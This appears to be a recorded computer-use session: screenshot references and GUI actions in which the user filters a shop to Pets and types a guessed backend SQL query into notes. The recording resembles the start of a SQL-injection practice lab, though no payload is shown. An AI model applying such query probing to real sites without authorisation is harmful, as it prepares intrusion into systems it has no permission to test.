
mouse_move(39, 267)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

Filter the shop to the Pets category and select the Pets value in the address bar
click(155, 269)

scroll(down, 3)

mouse_move(91, 330)

mouse_move(324, 228)

click(184, 59)

double_click(236, 59)

Add an 'Analysis:' heading with a copy of the Gifts query beneath it
triple_click(669, 86)

text(Anal)

text(ysis:)

text(SELECT * FROM products WHERE category = 'Gifts' AND released = 1)

Change the copied query's category value from 'Gifts' to 'Pets'
click(725, 138)

text(P)

text(ets)

mouse_move(722, 146)

mouse_move(801, 134)

mouse_move(345, 276)

mouse_move(357, 347)

mouse_move(763, 154)

mouse_move(802, 142)

text(1)
